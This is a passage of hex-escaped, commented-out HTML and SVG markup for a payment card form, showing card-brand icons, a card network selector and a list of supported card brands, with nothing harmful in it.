0\x20fill=\x22var(&#45;&#45;colorIcon)\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20opacity=\x22.74\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M26\x2018.5V20H4v-1.5h22Zm2.5-2.5V4A2.5\x202.5\x200\x200\x200\x2026\x201.5H4A2.5\x202.5\x200\x200\x200\x201.5\x204v12A2.5\x202.5\x200\x200\x200\x204\x2018.5V20l-.206-.005a4\x204\x200\x200\x201-3.79-3.789L0\x2016V4A4\x204\x200\x200\x201\x203.794.005L4\x200h22l.206.005A4\x204\x200\x200\x201\x2030\x204v12l-.005.206a4\x204\x200\x200\x201-3.789\x203.79L26\x2020v-1.5a2.5\x202.5\x200\x200\x200\x202.5-2.5Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M4\x207a1\x201\x200\x200\x201\x201-1h3a1\x201\x200\x200\x201\x201\x201v2a1\x201\x200\x200\x201-1\x201H5a1\x201\x200\x200\x201-1-1V7Zm0\x208a1\x201\x200\x200\x201\x201-1h6a1\x201\x200\x201\x201\x200\x202H5a1\x201\x200\x200\x201-1-1Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-Icon\x20p-Icon&#45;&#45;chevronDown\x20Icon\x20p-Icon&#45;&#45;md\x20p-CardBrandChoice-chevron\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2016\x2016\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(&#45;&#45;colorIconChevronDown)\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M13.591\x205.293a1\x201\x200\x200\x201\x201.416\x201.416l-6.3\x206.3a1\x201\x200\x200\x201-1.414\x200l-6.3-6.3A1\x201\x200\x200\x201\x202.41\x205.293L8\x2010.884z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<select\x20name=\x22network\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22Field-networkInput\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x22\x22\x20aria-invalid=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-CardBrandChoice-select\x20Input\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-label=\x22Card\x20network\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<option\x20disabled=\x22disabled\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20value=\x22unknown\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20selected=\x22selected\x22>Select\x20card-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20brand\x20(optional)-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</option>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</select></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardIcons\x20Input\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:\x20relative;\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons\x20p-CardBrandIcons&#45;&#45;multiple\x20p-CardBrandIcons&#45;&#45;noMore\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-describedby=\x22cardBrandIconsDesc\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20id=\x22cardBrandIconsDesc\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22u-visually-hidden\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Supported\x20cards\x20include-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Mastercard,\x20Visa,\x20and\x20American-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Express.</p>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-testid=\x22mastercard\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22none\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo&#45;&#45;md\x20p-CardBrandIcon\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#252525\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height=\x2216\x22\x20rx=\x222\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width=\x2224\x22></rect>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x229\x22\x20cy=\x228\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#eb001b\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20r=\x225\x22></circle>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\